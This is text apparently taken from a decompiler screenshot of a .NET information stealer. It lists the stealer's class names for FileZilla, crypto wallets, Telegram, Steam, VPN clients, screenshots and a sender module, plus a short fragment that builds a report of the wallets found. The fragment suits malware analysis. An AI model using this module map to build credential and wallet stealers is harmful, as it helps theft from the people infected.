 Assembly Explorer
FileZilla @02000063
GBRWSR @0200002E
GDecryptor @02000008
GetFiles @02000060
Help @02000069
IFolders @02000062
IP @0200006D
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
Monero @0200004E
Monitor @0200003C
NordVPN @0200009F
OMethod @02000075
OpenVPN @020000A0
Otstuk @02000070
PasswordFormat @0200002A
PathsCV20 @02000023
Patterns @0200003D
PIAVPN @020000A1
ProcessList @0200006B
Program @02000077
ProtonVPN @020000A2
Screenchik @0200008C
SenderAPI @0200008E
SQLiteHandler @02000088
StartVPN @020000A3
StartWallets @0200003F
Steam @02000092
SystemInfo @02000098
Telegram @0200009B
TotalCommander @02000065
V20Collect @02000024
WinAPI @0200009A
Writer @02000034
Zcash @0200004F
{ } SHARP.Properties
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Net.Http (4.0.0.0)
System.Core (4.0.0.0)
System.Security (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Xml (4.0.0.0)
StartWallets
23 string text = "";
24 if (Counting.armory > 0)
25 {
26 text += "<b>Armory</b> ,";
27 }
28 if (Counting.atomicwallet > 0)
29 {
30 text += "<b>AtomicWallet</b> ,";
31 }
32 if (Counting.bitcoincore > 0)
33 {
34 text += "<b>BitcoinCore</b> ,";
35 }
36 if (Counting.bytecoin > 0)
37 {
38 text += "<b>Bytecoin</b> ,";
39 }
40 if (Counting.dashcore > 0)
41 {
42 text += "<b>DashCore</b> ,";
43 }
44 if (Counting.electrum > 0)
45 {
46 text += "<b>Electrum</b> ,";
47 }
48 if (Counting.etherium > 0)
49 {
50 text += "<b>Etherium</b> ,";
51 }
52 if (Counting.exodus > 0)
53 {
54 text += "<b>Exodus</b> ,";
55 }
56 if (Counting.jaxx > 0)
57 {
58 text += "<b>Jaxx</b> ,";
59 }
60 if (Counting.litecoincore > 0)
61 {
62 text += "<b>LitecoinCore</b> ,";
63 }
64 if (Counting.metamask > 0)
65 {
66 text += "<b>Metamask</b> ,";
67 }
68 if (Counting.monero > 0)
69 {
70 text += "<b>Monero</b> ,";
71 }
72 if (Counting.zcash > 0)
73 {
74 text += "<b>Zcash</b> ,";
75 }